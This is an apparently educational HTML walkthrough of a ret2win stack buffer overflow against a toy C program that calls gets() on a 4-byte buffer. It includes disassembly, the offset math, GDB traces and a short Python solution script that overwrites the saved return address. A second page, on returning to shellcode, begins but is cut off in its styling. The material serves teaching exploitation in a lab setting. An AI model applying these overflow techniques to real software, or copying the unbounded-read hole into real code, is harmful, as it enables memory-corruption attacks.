

<file: all-targets-walkthrough/t1.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Target 1 — Return to print_good_grade</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 10% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1180px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:1000px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:900px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:54px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:930px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.08rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

  .target-head { display:flex; justify-content:space-between; align-items:end; gap:18px; flex-wrap:wrap; margin-bottom:8px; }
  .target-head .tag { color:var(--muted); font-family:var(--mono); font-size:.8rem; }
  .target-banner { border-radius:14px; padding:14px 18px; margin:18px 0; background:#18283b; color:#dce7f4; border:1px solid #0f1925; }
  .target-banner strong { color:#7de0a3; }
  .target-banner code { color:#ffd166; }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
  }
</style>
<style>
  body { overflow:auto; }
  .backbar { padding-top:20px; }
  .backbar a { font-size:.85rem; font-weight:700; }
</style>
<link rel="stylesheet" href="stack-anim.css">
</head>
<body>
<div class="wrap backbar">
  <a href="index.html#target1" target="_top">← Back to all targets</a>
</div>
<main class="wrap" style="padding-top:10px;padding-bottom:60px">
<section id="stack-animation" style="margin-top:24px">
  <div class="stack-anim" data-target="t1"></div>
</section>

<section id="target1">
    <div class="target-head">
      <h2><span class="num">1</span>Target 1 — return to print_good_grade</h2>
      <span class="tag">stdin · gets · ret2win</span>
    </div>
    <p class="section-intro">
      Target 1 turns the overflow into control flow. The function
      <code>print_good_grade()</code> already exists at a fixed address; the goal is to
      overwrite the saved return address of <code>vulnerable()</code> with that address.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target1.c</h3>
        <pre style="margin-bottom:0">void print_good_grade(void)
{
    puts("Your grade is perfect.");
    exit(1);
}

void vulnerable()
{
    char input[4];
    gets(input);            <span class="c">// unbounded read into 4-byte buffer</span>
}

int _main()
{
    vulnerable();
    print_bad_grade();      <span class="c">// normal path</span>
    return 0;
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly</h3>
        <pre style="margin-bottom:0">0804a151 &lt;vulnerable&gt;:
 push ebp
 mov  ebp,esp
 push ebx
 sub  esp,0x14
 ...
 804a165: lea edx,[ebp-0xc]   <span class="c">; &amp;input</span>
 804a168: push edx
 804a16b: call gets
 ...
 804a174: mov ebx,[ebp-0x4]
 804a177: leave               <span class="c">; ESP = EBP, pop saved EBP</span>
 804a178: ret                 <span class="c">; pop saved EIP</span>

<span class="g">0804a123 &lt;print_good_grade&gt;:
 push ebp
 ...
 call puts                <span class="c">; "Your grade is perfect."</span>
 push 1
 call exit</span></pre>
      </div>
    </div>

    <div class="callout warn">
      <strong>The offset calculation</strong>
      <code>input</code> starts at <code>EBP-0xc</code>. The saved EBP is at
      <code>EBP+0</code>, and the saved EIP is at <code>EBP+4</code>. Therefore the
      distance from <code>input[0]</code> to the saved EIP is
      <code>0xc + 4 = 16</code> bytes.
    </div>

    <h3>GDB evidence — normal return vs. hijacked return</h3>
    <div class="file-label">gdb_target1.txt</div>
    <pre><span class="b">[1] target1: before gets(input)</span>
<span class="g">EBP = 0xfff6ba58   ESP = 0xfff6ba30</span>
<span class="y">input = EBP-0xc = 0xfff6ba4c</span>
saved EIP slot = EBP+4 = 0xfff6ba5c
<span class="r">original saved EIP = 0x0804a18e</span>  <span class="c"># return to _main, then print_bad_grade</span>
$1 = 0xfff6ba4c

<span class="b">[2] target1: AFTER gets(input)</span>
input = 0xfff6ba4c
<span class="g">saved EIP value NOW = 0x0804a123</span>  <span class="c"># print_good_grade</span>
bytes around input and saved EIP:
0xfff6ba4c: 41 41 41 41 41 41 41 41   <span class="c"># 16 A's</span>
0xfff6ba54: 41 41 41 41 41 41 41 41
0xfff6ba5c: <span class="g">23 a1 04 08</span>              <span class="c"># 0x0804a123 little-endian</span>

<span class="b">[3] target1: at vulnerable() ret</span>
ESP = 0xfff6ba5c
<span class="g">ret will pop = 0x0804a123</span>
0xfff6ba5c: 0x0804a123 0x00000000 0x00000000 0xffffdc08
target instruction:
   0x804a123 &lt;print_good_grade&gt;: push ebp

<span class="b">[4] target1: print_good_grade() was reached</span>
Your grade is perfect.</pre>

    <h3>sol1.py, line by line</h3>
    <div class="file-label">sol1.py</div>
    <pre>import sys

padding = b"A" * 16                    <span class="c"># fill input[4] + 12 bytes of frame</span>

target = (0x0804a123).to_bytes(4, "little")  <span class="c"># print_good_grade</span>

payload = padding + target             <span class="c"># 16 bytes + new saved EIP</span>

sys.stdout.buffer.write(payload)       <span class="c"># stdin for ./target1</span></pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>Why it is correct</th></tr></thead>
        <tbody>
          <tr><td class="mono">padding = b"A" * 16</td><td>Fills the 12 bytes from <code>input</code> to saved EBP, plus 4 bytes of saved EBP, stopping exactly before saved EIP.</td></tr>
          <tr><td class="mono">0x0804a123</td><td>The first instruction of <code>print_good_grade</code>, confirmed by <code>nm target1</code> and the GDB trace.</td></tr>
          <tr><td class="mono">to_bytes(4, "little")</td><td>x86 is little-endian: <code>0x0804a123</code> becomes bytes <code>23 a1 04 08</code>.</td></tr>
          <tr><td class="mono">padding + target</td><td>At offset 16, the saved return address is replaced with the win function.</td></tr>
          <tr><td class="mono">sys.stdout.buffer.write</td><td><code>gets</code> reads these bytes from stdin.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Why it works</strong>
      When <code>vulnerable()</code> executes <code>leave; ret</code>, <code>leave</code>
      restores the stack pointer to the saved EIP slot, and <code>ret</code> pops
      <code>0x0804a123</code> into EIP. Execution jumps directly to
      <code>print_good_grade</code>, bypassing <code>print_bad_grade</code>.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target1.txt">gdb_target1.txt</a> ·
      disassembly: <a href="target1_disasm.txt">target1_disasm.txt</a> ·
      source: <a href="target1.c">target1.c</a> · solution: <a href="sol1.py">sol1.py</a>
    </p>
  </section>
</main>
<script src="stack-anim.js"></script>
</body>
</html>
</file>



<file: all-targets-walkthrough/t2.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Target 2 — Return to Shellcode</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
